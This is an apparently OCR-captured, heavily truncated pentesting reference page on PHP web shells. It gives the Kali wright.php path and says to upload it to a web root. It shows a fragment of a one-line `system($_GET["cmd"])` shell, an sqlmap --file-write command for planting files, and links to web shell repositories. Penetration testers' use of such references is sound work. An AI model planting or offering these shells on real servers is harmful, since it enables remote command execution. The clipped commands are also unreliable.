
> For the complete documentation index, see [llms.txt](
to page URLs; this page is available as [Markdown](http
# web-shells

**wright.php (Kali)** — More stable than a minimal `?cm
* **Location:** `/usr/share/webshells/php/wright.php`

* **Usage:** Upload to web root (e.g. `sb.php`), then o
system($_GET["cmd"]); ?>`.

* **With sqlmap:** `sqlmap -r req.req --file-write="/us
**SecLists**

* <https://github.com/danielmiessler/SecLists/tree/mast
**White Winter Wolf Web Shell**

* <https://github.com/WhiteWinterWolf/wwwolf-php-webshe
**PHP Bash**

* <https://github.com/Arrexel/phpbash.git>

**PHP - Powny-Shell**
